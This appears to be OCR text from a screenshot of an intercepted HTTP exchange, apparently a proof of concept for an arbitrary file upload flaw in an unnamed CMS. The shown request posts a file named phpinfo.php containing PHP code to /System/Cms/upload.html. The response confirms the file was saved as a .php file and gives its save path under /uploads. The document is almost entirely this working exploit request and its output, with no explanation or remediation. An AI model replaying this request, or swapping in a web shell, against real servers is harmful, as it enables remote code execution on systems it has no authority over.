 Request TEXT HEX 热加载标签 URL 历史
1 POST /System/Cms/upload.html?
token=5117e82385cef4c12547fdd4c028b97a1-1 HTTP/1.1
2 Host:
3 Accept: application/json, text/javascript, */*; q=0.01
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Content-Length: 614
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarygIRYWNxmDYiZBguT
8 Cookie: PHPSESSID=721aa3632aff9766414f0f0790e3de5e;
table_getDocumentList_noVolumeDocList=30; table_getLoginList_list=30;
export_end=1; table_getCmsTableData_cmsTable=30; winWidth=960;
winHeight=482
9
10 ------WebKitFormBoundarygIRYWNxmDYiZBguT
11 Content-Disposition: form-data; name="userID"
12
13 admin
14 ------WebKitFormBoundarygIRYWNxmDYiZBguT
15 Content-Disposition: form-data; name="fondsid"
16
17 1
18 ------WebKitFormBoundarygIRYWNxmDYiZBguT
19 Content-Disposition: form-data; name="comid"
20
21 1
22 ------WebKitFormBoundarygIRYWNxmDYiZBguT
23 Content-Disposition: form-data; name="token"
24
25 6b79a77180e9ec3a7ca351ebe54641a2
26 ------WebKitFormBoundarygIRYWNxmDYiZBguT
27 Content-Disposition: form-data; name="files[]"; filename="phpinfo.php"
28 Content-Type: text/php
29
30 <?php phpinfo();?>
31 ------WebKitFormBoundarygIRYWNxmDYiZBguT--
Response TEXT HEX 192ms 详情
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Aug 2022 07:57:20 GMT
3 Server: Apache/2.4.34 (Win64) PHP/7.3.4
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Encoding: identity
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 677
12
13 {"status":1,"info":"{\"0\":{\"key\":\"files\",\"name\":\"phpinfo.
php\",\"type\":\"text\\\/php\",\"size\":18,\"ext\":\"php\",
\"md5\":\"936623bb211bb827808d2ace64f79f02\",
\"sha1\":\"76b7659f2a299a83534e9e3df6c0def57e7492cb\",
\"savename\":\"UNIS-Jd7LgcqUPYMnLzyHnBiy9NZz5.php\",
\"savepath\":\"\\\/company1\\\/fonds1\\\/cms\\\/20220822\\\/\"},
\"Filedata\":{\"key\":\"files\",\"name\":\"phpinfo.php\",
\"type\":\"text\\\/php\",\"size\":18,\"ext\":\"php\",
\"md5\":\"936623bb211bb827808d2ace64f79f02\",
\"sha1\":\"76b7659f2a299a83534e9e3df6c0def57e7492cb\",
\"savename\":\"UNIS-Jd7LgcqUPYMnLzyHnBiy9NZz5.php\",
\"savepath\":\"\\\/uploads\\\/company1\\\/fonds1\\\/cms\\\/
20220822\\\/\"}}"}